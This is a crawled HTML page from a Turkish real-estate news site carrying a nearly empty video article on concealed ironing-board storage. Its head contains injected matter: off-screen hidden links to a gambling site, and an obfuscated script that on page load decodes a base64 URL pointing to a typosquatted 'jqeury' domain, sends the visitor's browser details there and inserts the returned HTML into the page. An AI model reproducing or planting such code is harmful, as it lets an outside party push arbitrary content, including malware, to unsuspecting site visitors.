

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html
body_size: 11273
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Ütü masası için pratik saklama çözümü</title><meta name="description" content="Evde ütü masaları için yer bulamayanlar için dolap üreticileri pratik bir çözüm üretti."><link rel="canonical" href="https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Haber - Röportaj",
                "item": "https://www.emlaktasondakika.com/haber-roportaj"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Ütü masası için pratik saklama çözümü",
                "item": "https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html"
      },
      "headline": "Ütü masası için pratik saklama çözümü",
      "description": "Evde ütü masaları için yer bulamayanlar için dolap üreticileri pratik bir çözüm üretti.",
      "image": "https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "13.11.2020 13:41"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Ütü masası için pratik saklama çözümü" /><meta property="og:description" content="Evde ütü masaları için yer bulamayanlar için dolap üreticileri pratik bir çözüm üretti." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Ütü masası için pratik saklama çözümü" /><meta name="twitter:description" content="Evde ütü masaları için yer bulamayanlar için dolap üreticileri pratik bir çözüm üretti." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/haber-roportaj"><i class="icofont-rounded-right"></i> Haber - Röportaj</a></li><li><i class="icofont-rounded-right"></i> Ütü masası için pratik saklama çözümü</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class='embed-container'><video controls controlsList="nodownload" autoplay><source src="https://i.emlaktasondakika.com/Files/VideoFiles/2020/11/13/utu-masasi-icin-pratik-saklama-cozumu_6518_746c.mp4" type="video/mp4"></video></div></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/haber-roportaj"> Haber - Röportaj</a></li><!--li><i class="icofont-eye-alt"></i> 1947</li--><li><i class="icofont-calendar"></i> 13.11.2020 13:41</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>Ütü masası için pratik saklama çözümü</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Ütü masası için pratik saklama çözümü?&u=https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Ütü masası için pratik saklama çözümü%20https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Ütü masası için pratik saklama çözümü%20https://www.emlaktasondakika.com/haber-roportaj/utu-masasi-icin-pratik-saklama-cozumu-179798.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/VideoImages/2020/11/13/760x430/utu-masasi-icin-pratik-saklama-cozumu_6518_9ec2b.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Evde ütü masaları için yer bulamayanlar için dolap üreticileri pratik bir çözüm üretti.</h2><p></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/utu">ütü</a></li><li><a href="https://www.emlaktasondakika.com/haber/masa">masa</a></li><li><a href="https://www.emlaktasondakika.com/haber/utu-masasi">ütü masası</a></li><li><a href="https://www.emlaktasondakika.com/haber/dolap">dolap</a></li><li><a href="https://www.emlaktasondakika.com/haber/gizli">gizli</a></li><li><a href="https://www.emlaktasondakika.com/haber/pratik">pratik</a></li><li><a href="https://www.emlaktasondakika.com/haber/portatif">portatif</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="179798"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/mobilya/casa-dan-birliktelik-temali-yemek-masalari-197705.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/11122025155255-1765457575.jpg" alt="Casa&#039;dan &#039;birliktelik&#039; temalı yemek masaları"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 11.12.2025 15:52</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/mobilya/casa-dan-birliktelik-temali-yemek-masalari-197705.html">Casa&#039;dan &#039;birliktelik&#039; temalı yemek masaları</a></h3><p>Casa, birliktelik temalı yeni dönemini başlatıyor ve koleksiyonundaki yemek masa ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/banyo-mutfak/katlanir-cop-kovanizi-mutfak-dolabiniza-asabilirsiniz-186717.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/08/03082022132053-1659522053.jpg" alt="Katlanır çöp kovanızı mutfak dolabınıza asabilirsiniz!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.08.2022 13:20</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/banyo-mutfak/katlanir-cop-kovanizi-mutfak-dolabiniza-asabilirsiniz-186717.html">Katlanır çöp kovanızı mutfak dolabınıza asabilirsiniz!</a></h3><p>Gizmodern'in katlanabilir çöp kovası evinizi birçok bölümüne asılarak kullanılıy ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/dekor-stil/dalgali-tasarimlar-mekanlara-ferahlik-katiyor-184796.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/03/14032022144620-1647258380.jpg" alt="Dalgalı tasarımlar mekanlara ferahlık katıyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.03.2022 14:46</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekor-stil/dalgali-tasarimlar-mekanlara-ferahlik-katiyor-184796.html">Dalgalı tasarımlar mekanlara ferahlık katıyor!</a></h3><p>Esnek malzemelerin kullanımı ile dalgalı şekilde tasarlanan yapılar duvarların y ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/dekor-stil/gizli-kapilarla-dekorunuzda-butunluk-saglayin-184687.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/03/07032022160304-1646658184.jpg" alt="Gizli kapılarla dekorunuzda bütünlük sağlayın!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 07.03.2022 16:03</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekor-stil/gizli-kapilarla-dekorunuzda-butunluk-saglayin-184687.html">Gizli kapılarla dekorunuzda bütünlük sağlayın!</a></h3><p>Odalarda kullanılan gizli kapılar ortamın bütünlüğünü sağlıyor. Bu tip kapılar d ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/dekor-stil/yemek-odasini-zenginlestirmek-icin-en-guzel-fikirler-184537.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/02/25022022111235-1645776755.jpg" alt="Yemek odasını zenginleştirmek için en güzel fikirler!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.02.2022 11:12</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekor-stil/yemek-odasini-zenginlestirmek-icin-en-guzel-fikirler-184537.html">Yemek odasını zenginleştirmek için en güzel fikirler!</a></h3><p>Renkli bir hayat yaşıyorsanız, renkli bir yemek odasına ihtiyacınız var. Sizi he ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/banyo-mutfak/raf-ve-cekmece-sistemleri-ile-evinizi-duzenleyin-184044.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/01/29012022123045-1643448645.jpg" alt="Raf ve çekmece sistemleri ile evinizi düzenleyin!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2022 12:30</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/banyo-mutfak/raf-ve-cekmece-sistemleri-ile-evinizi-duzenleyin-184044.html">Raf ve çekmece sistemleri ile evinizi düzenleyin!</a></h3><p>Özellikle mutfak ve banyoda kullanılan raf ve 